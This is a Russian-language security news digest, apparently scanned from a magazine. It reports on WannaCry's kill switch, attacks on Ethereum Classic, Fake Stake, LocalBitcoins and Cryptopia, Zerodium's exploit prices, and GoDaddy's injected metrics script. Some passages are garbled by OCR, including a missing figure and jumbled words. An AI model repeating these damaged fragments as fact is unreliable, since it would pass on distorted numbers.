

Увы, разработчики Apple отреагировали на проблему лишь тогда, когда информация о баге распространилась по социальным сетям со скоростью лесного пожара (очень иронично, но это произошло в понедельник, 28 января, в международный день защиты персональных данных).

Конечно, стоит учитывать, что представители Apple получают множество уведомлений о багах каждый день, в том числе «мусорных», неверных и заведомо фальшивых. Но теперь, когда СМИ стало известно об отчаянных многодневных попытках Томпсон связаться с Apple, многие специалисты сходятся во мнении, что ИТ-компаниям все же стоит быть внимательными не только к сообщениям экспертов, а слушать и простых пользователей и предоставить последним работающие и более очевидные каналы связи с разработчиками.

#### WANNACRY *XVIB*

Прошло уже полтора года после массовых атак шифровальщика WannaCry, взбудораживших без преувеличения весь мир. Эксперты компании Kryptos Logic по-прежнему поддерживают работу «аварийного рубильника», совместно со специалистами компании Cloudflare, защищающими этот домен от DDoS-атак. И, как показывают наблюдения, WannaCry все еще подает признаки жизни.

Домен, играющий роль «стоп-крана» для малвари, до сих пор привлекает около 17 000 000 запросов в неделю.



Эти обращения исходят с <mark>630 000</mark> уникальных IP-адресов, относящихся к 194 странам мира.<br>Больше всего машин, зараженных WannaCry, находится в <mark>КИТАЕ, ИНДОНЕЗИИ</mark> и ВЫЕТНАМЕ. Россия занимает • е место в списке.







# КРИПТОВАЛЮТЫ ПОДАТАКОЙ

2019 год начался сразу с нескольких крупных атак на различные криптовалюты и известные биржи. Ущерб от действий преступников исчисляется миллионами долларов.

#### **Ethereum Classic**

В начале января разработчики крупной криптовалютной биржи Coinbase опубликовали в официальном блоге компании пост, в котором рассказали об атаках на блокчейн криптовалюты Ethereum Classic (ETC).

Подозрительная активность, которую специалисты характеризуют как «глубокую реорганизацию блокчейна Ethereum Classic», началась 5 января 2019 года и продолжалась еще много дней. По данным на 7 января 2019 года, неизвестные атакующие осуществили пятнадцать реорганизаций и атак двойной траты, суммарно «заработав» на этом 219 500 ЕТС (около 1,1 миллиона долларов США).

В блоге исследователи подробно рассказали о так называемых атаках двойной траты (double spend). Как несложно догадаться по названию, данный вектор атак подразумевает, что преступник может несколько раз потратить одни и те же средства.

Вскоре информацию специалистов Coinbase подтвердили их коллеги из Bitfly, а также сами разработчики Ethereum Classic, которые сначала всё отрицали. Фактически на криптовалюту была устроена атака 51%, а затем преступники выполнили двойные траты.



После обнаружения третьей реорганизации блокчейна ЕТС команда Coinbase заморозила операции с этим токеном на своей площадке. На такой же шаг пошли и разработчики биржи Kraken. Кроме того, о намерении компенсировать убытки своим пользователям заявили представители обменника Gate.io.

Теперь специалисты и сообщество критикуют как разработчиков ЕТС, не заметивших подозрительную активность в собственной сети, так и представителей Coinbase, которые молчали о происходящем три дня, тем самым подвергая пользователей дополнительному риску.

#### Баги в PoS-криптовалютах

Эксперты из Иллинойского университета в Эрбане — Шампейне рассказали об атаке Fake Stake, которая представляет угрозу для 26 proof-of-stake (доказательство доли владения, PoS) криптовалют. Исследователи пишут, что обнаружили две уязвимости, делающие эту атаку возможной.

Обнаруженные баги позволяют сетевому атакующему с очень малой долей владения вызвать отказ в работе любого сетевого узла с определенным ПО. Такая проблема может быть крайне опасна, потому что атакующий сможет попросту избавиться от неугодных ему конкурирующих узлов и совершить атаку 51% на блокчейн целевого токена.

Авторы Fake Stake отмечают, что многие криптовалюты - это форки и «потомки» Bitcoin, которые опираются на ту же кодовую базу, добавив к ней PoS-функциональность. Причем многие идеи разработчики КОПИРУЮТ, забывая о безопасности, что приводит к возникновению новых уязвимостей, которых не было в «родительской» кодовой базе.

В корне проблемы Fake Stake лежит тот факт, что имплементации PoSv3 не валидируют должным образом сетевые данные перед подключением к делу ценных ресурсов (к примеру, RAM и жесткого диска). В итоге атакующий с совсем небольшой долей владения (или вообще без таковой) может «забить» RAM и диск узла жертвы мусорными данными, спровоцировав отказ в работе.

Эксперты обнаружили проблемы еще в августе 2018 года и с октября прошлого года информируют о них разработчиков уязвимых криптовалют. К сожалению, с некоторыми командами исследователям не удалось связаться до сих пор. Другие уже выпустили патчи и устранили уязвимости. Нужно отметить, что все уязвимые криптовалюты демонстрируют небольшую рыночную капитализацию, из них самая «крупная» — Qtum, занимающая лишь 30-ю

#### позицию на CoinMarketCap.

Список уязвимых перед Fake Stake криптовалют можно увидеть ниже. Также РоС-код, демонстрирующий Fake Stake в действии, уже доступен на GitHub на тот случай, если разработчики других PoS-криптовалют решат протестировать свой код на предмет уязвимостей.



#### **LocalBitcoins**

Операторы платформы LocalBitcoins, которая представляет собой P2Pобменник и позволяет пользователям покупать криптовалюту друг у друга, сообщили об атаке на проект. Инцидент произошел 26 января 2019 года и длился как минимум пять часов.

Пользователи обменника сообщали, что при попытке посетить официальный форум LocalBitcoins их ждал редирект на страницу, имитировавшую страницу авторизации LocalBitcoins. Если пользователь не замечал подвоха и вводил свои учетные данные на фишинговой странице, те попадали в руки неизвестных злоумышленников, которые также не забывали запрашивать у жертв коды двухфакторной аутентификации, если она была включена.

В итоге администрация обменника была вынуждена временно приостановить работу форума, а затем и осуществление транзакций. В отчете, опубликованном уже после расследования инцидента, разработчики платформы сообщили, что проблема заключалась в одной из функций неназванного стороннего ПО. В итоге форум по-прежнему отключен из соображений безопасности, а команда LocalBitcoins все еще пытается оценить ущерб, нанесенный пользователям.

Сами пользователи платформы проследили украденную криптовалюту до Bitcoin-кошелька преступников, куда поступило 7,95205862 биткойна (около 28 200 долларов по курсу на момент инцидента).

#### Cryptopia

В середине января 2019 года популярная новозеландская криптовалютная биржа Cryptopia сообщила, что понесла «значительные убытки» в результате кибератаки.

Об инциденте до сих пор не известно практически ничего конкретного: представители биржи не сообщают ни точный размер ущерба, причиненного торговой площадке и ее пользователям, ни от какой именно атаки пострадала платформа. Согласно последним обновлениям в официальном Twitter проекта, в настоящее время расследованием случившегося занимаются правоохранительные органы, поэтому администрация Cryptopia «отрезана» от собственных систем и не имеет доступа к бирже (которая, разумеется, по-прежнему не работает).

Тем временем весьма интересные данные публикуют аналитики компании Elementus. Ранее они уже проследили движение средств и подсчитали, что суммарный ущерб от атаки может составлять около 16 миллионов долларов в различных токенах.

![](_page_4_Figure_30.jpeg)

Market value of stolen coins

elementus

А в конце месяца эксперты Elementus и вовсе сообщили, что злоумышленники продолжают грабить пострадавшую биржу, так как они, в отличие от администраторов платформы, не утратили доступ к кошелькам.

По данным исследователей, 28 января 2019 года неизвестные опустошили еще около 17 тысяч кошельков, похитив 1675 ЕТН (примерно 180 тысяч долларов по текущему курсу).

Хуже того, похоже, далеко не все пользователи Cryptopia знают об атаке на биржу, так как, согласно Elementus, тысячи человек по-прежнему продолжают пополнять свои счета (большинство средств поступает от майнинговых пулов, то есть майнеры не потрудились сменить адреса, на которые перечис-ЛЯЮТСЯ ТОКЕНЫ).

Например, результате  $\mathsf B$ ХИЩЕНИЯ СРЕДСТВ постра-**HOBOLO** дали 5000 кошельков, которые уже были опустошены две недели назад, однако пользователи снова пополнили их, и хакеры ограбили их второй раз.

#### МИЛЛИОН ДОЛЛАРОВ ЗА ЭКСПЛОИТЫ

Компания Zerodium объявила о существенном повышении цен на эксплоиты. Если ранее<br>за устойчивый удаленный джейлбрейк для iOS предлагали 1500 000 долларов США, то теперь размер выплаты увеличился до 2 000 000.

Обязательное условие для такого джейлбрейка - отсутствие какого-либо взаимодействия с пользователем, то есть все должно происходить автоматически. Если же минимальное взаимодействие с пользователем все же требуется, такой эксплоит будет оценен в 1500 000 долларов США.

Вдвое увеличились выплаты за RCE-уязвимости нулевого дня и эксплоиты для них в мессенджерах WhatsApp и iMessage, а также приложениях для работы с SMS/MMS на разных платформах. Ранее на эксплуатации таких багов можно было заработать до **500 000** долларов США, а теперь до 1000 000 долларов.

Интересно, что при этом Oday-уязвимости в Signal, Telegram и Facebook Messenger по-преж-<br>нему стоят 500 000 долларов США.

![](_page_4_Picture_42.jpeg)

# СКРИПТЫ GODADDY

Веб-разработчик Игорь Кромин (Igor Kromin) привлек внимание СМИ и пользователей к интересной проблеме.

Все началось с того, что специалист попытался найти причину ошибки, связанной с невозможностью загрузки некоего файла JavaScript (как выяснилось потом, проблему Кромин искал не там, где следовало, и корень бага вообще скрывался в Safari). В результате он обнаружил на своем сайте незнакомый JavaScript и буквально не поверил своим глазам, когда прочитал комментарий, гласивший, что скрипт внедрен в код не какими-то злоумышленниками, но одним из крупнейших в мире регистраторов и хостеров - компанией GoDaddy.

#### <script>'undefined'=== typeof trfq || (window.trfq = []);'undefined'=== typeof trf<br>d && (window.trfd=[]), trfd.push({'tccl.baseHost':'secureserver.net'}), trfd.push({<br>'ap':'cpsh'},{'server':'xxxxxxxx0000'}) // Monitoring p 1

**JavaScript** 

«Конечно, комментарий к скрипту полностью объяснял, что происходит, но сначала я просто не хотел верить, что сам хостер внедрил скрипт JavaScript в мой сайт без моего согласия! Но оказалось, что GoDaddy сделал именно это, и они оправдывают [свои действия] сбором метрик и улучшением производительности», - пишет Кромин.

Как выяснилось, внедрение скриптов в код сайтов клиентов - это часть системы GoDaddy Real User Metrics (RUM), предназначение которой компания описывает так: «позволяет находить внутренние "узкие места" и возможности для оптимизации путем внедрения небольшого сниппета JavaScript на пользовательские сайты».

По сути, скрипт отслеживает производительность сайта, собирает информацию о скорости загрузки страниц и времени установления соединения, а затем эта статистика используется для оптимизации систем GoDaddy, роутинга, конфигурации серверов и так далее. Ирония ситуации заключается в том, что разработчики признают: сам скрипт может негативно влиять на производительность сайтов и вызывать проблемы в их работе.

После того как Кромин привлек внимание сообщества к проблеме, оказалось, что сбор статистики включен по умолчанию, но от него все же можно отказаться, если зайти в настройки cPanel Shared Hosting или cPanel Business Hosting и отключить там функциональность Help Us.

Недовольство комьюнити вынудило представителей GoDaddy выступить с официальным заявлением. Разработчики заверили, что понимают озабоченность пользователей, и сообщили, что немедленно прекратят внедрять JavaScript на сайты клиентов. Программу мониторинга пообещали основательно переработать и возобновить позднее, но предоставив сами пользователям возможность решать, нужен ли им такой сбор статистических дан-НЫХ.

#### РОСКОМНАДЗОР СНЯЛ БЛОКИРОВКУ С AMAZON

